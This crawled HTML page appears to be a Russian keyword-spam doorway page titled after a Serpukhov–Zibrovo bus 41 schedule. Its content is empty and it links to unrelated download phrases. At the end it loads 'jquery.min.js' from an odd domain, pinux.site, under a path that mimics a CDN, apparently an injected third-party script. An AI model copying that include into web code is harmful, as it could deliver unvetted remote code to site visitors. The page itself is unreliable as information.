

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-raspisanie-avtobusa-41-serpuhov-zibrovo.html
body_size: 1906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса 41 серпухов зиброво - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса 41 серпухов зиброво</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-rabota-arhivariusom-otzyvy.html">Работа архивариусом отзывы</a></li>
                                <li><a href="tww67p-reggi-minusa-skachat.html">Регги минуса скачать</a></li>
                                <li><a href="tww67p-knigi-aleksey-pehov-skachat.html">Книги алексей пехов скачать</a></li>
                                <li><a href="tww67p-skachat-film-fantastika-v-horoshem-kachestve.html">Скачать фильм фантастика в хорошем качестве</a></li>
                                <li><a href="tww67p-shemy-regenerativnyh-kv-priemnikov.html">Схемы регенеративных кв приемников</a></li>
                                <li><a href="tww67p-dokumenty-neobhodimye-na-zagranpasport-novogo-obrazca.html">Документы необходимые на загранпаспорт нового образца</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-igry-na-noutbuk-7-vindovs.html">Скачать игры на ноутбук 7 виндовс</a></li>
                                            <li><a href="tww67p-programma-dlya-risovaniya-anime-na-russkom-skachat.html">Программа для рисования аниме на русском скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-gost-predel-prochnosti-na-razryv.html">Гост предел прочности на разрыв</a></li>
                                            <li><a href="tww67p-ohotnik-na-nezhit-2.html">Охотник на нежить 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-shema-transporta-ulyanovska.html">Схема транспорта ульяновска</a></li>
                                            <li><a href="tww67p-film-po-knige-tayna.html">Фильм по книге тайна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-tik-l-belokuryy-ekbert-kratkoe-soderzhanie.html">Тик л белокурый экберт краткое содержание</a></li>
                                            <li><a href="tww67p-ray-odin-na-dvoih-minus-tekst.html">Рай один на двоих минус текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
